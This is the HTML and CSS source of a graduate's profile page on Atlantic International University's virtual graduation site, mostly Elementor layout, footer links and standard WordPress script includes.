				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB54882HPH63875_349176_fotodevida_freddyespin" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_349176_fotodevida_freddyespin-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_349176_fotodevida_freddyespin-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_349176_fotodevida_freddyespin-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_349176_fotodevida_freddyespin-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_349176_fotodevida_freddyespin-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_349176_fotodevida_freddyespin-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07b387800e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10865,"title":"Freddy%20Espin%20Ordo%C3%B1ez%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"aa4f4457af","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"6a9e552821","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/gsap.min.js?ver=2.5.9" id="gsap-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/SplitText.min.js?ver=2.5.9" id="SplitText-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollTrigger.min.js?ver=2.5.9" id="ScrollTrigger-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollToPlugin.min.js?ver=2.5.9" id="ScrollToPlugin-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/wk-animation-effect.js?ver=2.5.9" id="wk-animation-effect-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"d46cb3e8f9"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-10865.css?ver=1769476683
body_size: 2218
content:
.elementor-10865 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-10865 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-10865 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-10865 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-10865 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-10865 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-10865 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10865 .elementor-element.elementor-element-88b7bb1{text-align:center;}.elementor-10865 .elementor-element.elementor-element-88b7bb1 .elementor-heading-title{font-weight:bold;}.elementor-10865 .elementor-element.elementor-element-c5d36c7{text-align:center;}.elementor-10865 .elementor-element.elementor-element-c5d36c7 .elementor-heading-title{font-weight:bold;}.elementor-10865 .elementor-element.elementor-element-a0ea723 .elementor-wrapper{--video-aspect-ratio:1.77777;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10865 .elementor-element.elementor-element-3b13f3f{text-align:center;}.elementor-10865 .elementor-element.elementor-element-3b13f3f .elementor-heading-title{font-weight:bold;}.elementor-10865 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-10865 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-10865 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-10865 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-10865:not(.elementor-motion-effects-element-type-background), body.elementor-page-10865 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}